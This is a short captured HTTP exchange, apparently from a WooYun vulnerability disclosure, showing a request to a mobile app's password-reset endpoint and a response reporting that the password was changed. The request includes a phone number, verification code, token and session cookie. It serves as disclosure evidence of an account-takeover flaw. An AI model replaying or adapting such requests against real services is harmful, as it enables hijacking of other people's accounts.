 GET http://v3appapi.saikr.com/user/findpwd?appid=1004&code=982820&from=3&password=d70e049a264b206e131744634171e28d&phone=13269211321&time=1460083183
&token=4d6a569b8440eecffd31d06c8ae5473c HTTP/1.1
Host: v3appapi.saikr.com
Accept: */*
Connection: keep-alive
Cookie: ci_session=%2FNryNux8Eu1vJ6SVgbwTsMsxeNvOxayajjjfVJSjxST%2FsPNPAsK15lmKpPYk5jErS%2FWAfZ%2Byq6OA6VfI8V2BQGqywB1Az8jftuNNa9vNpmRZdDh6z7n5VtSn4lvq%
2BllYkABPYQUXEWIQRXK6Zp4ktLf84%2Fk3aXdeVRtbpgmYB5ezMpzhTlj9xRf6J9XkhDSJ7GZqaDG8%2FxvR3BkGfGW39Z%2B%2FwoK5mvSmKeDMOVk%2F5nNK5MZX5u%2Bz5BoWyP%2BNDa7V%
%2FLXH2wSFMc8bqLDiB8wyjehOSNOyiehlsp1QmyKlsCTfjBZQ43zch8I5GJRu88UGfwFJI8RWMVh6GGbo3rmUwMVIAlfluuBvmBprj%2FOimoprfg2sOGUw7pjb%2FxmyJutL
User-Agent: SKFuture/4.1 (iPhone; iOS 9.3.1; Scale/3.00)
Accept-Language: zh-Hans-CN;q=1
Accept-Encoding: gzip, deflate
Connection: keep-alive
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Fri, 08 Apr 2016 02:41:28 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.7
P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT"
Content-Length: 71
{"code":0,"msg":"\u5bc6\u7801\u4fee\u6539\u6210\u529f\uff01","seqid":0}
www.wooyun.org